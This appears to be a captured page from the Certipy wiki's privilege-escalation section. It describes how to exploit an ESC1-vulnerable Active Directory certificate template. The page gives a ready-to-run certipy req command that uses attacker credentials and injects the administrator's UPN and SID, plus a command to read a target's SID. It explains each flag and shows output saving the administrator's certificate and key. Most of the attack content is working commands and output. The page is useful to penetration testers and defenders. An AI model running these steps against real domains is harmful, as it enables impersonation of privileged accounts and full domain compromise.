 BloodHound
06 - Privilege Escalation
https://github.com/ly4k/Certipy/wiki/06---Privilege-Escalation
15
3. Exploitation with Certipy
Exploiting an ESC1 vulnerability typically involves two main steps:
i. Requesting a certificate using the vulnerable template, injecting the identity of a privileged target.
ii. Using the obtained certificate to authenticate as the target.
Step 1: Request the certificate for the target user. The attacker ( attacker@corp.local ) uses certipy req to
request a certificate. They specify the vulnerable template ( VulnTemplate ) and provide the UPN and SID of the
desired target account (e.g., administrator@corp.local ).
Tip: To find the SID and other attributes of a target user like 'administrator', you can use the command:
certipy account -u 'USERNAME' -p 'PASSWORD' -dc-ip 'DC_IP' -user 'administrator' read
The command to request the certificate:
certipy req \
-u 'attacker@corp.local' -p 'Passw0rd!' \
-dc-ip '10.0.0.100' -target 'CA.CORP.LOCAL' \
-ca 'CORP-CA' -template 'VulnTemplate' \
-upn 'administrator@corp.local' -sid 'S-1-5-21-...-500'
-u 'attacker@corp.local' -p 'Passw0rd!' : Credentials of the user performing the request.
-dc-ip '10.0.0.100' : IP address of a Domain Controller for DNS lookups if needed.
-target 'CA.CORP.LOCAL' -ca 'CORP-CA' : Specifies the target CA name and its DNS/hostname.
-template 'VulnTemplate' : The ESC1 vulnerable template.
-upn 'administrator@corp.local' : The UPN of the target user to be embedded in the certificate's SAN.
-sid 'S-1-5-21-...-500' : The SID of the target user (Administrator) to be embedded in the certificate's
SID extension.
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 1
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@corp.local'
[*] Certificate object SID is 'S-1-5-21-...-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'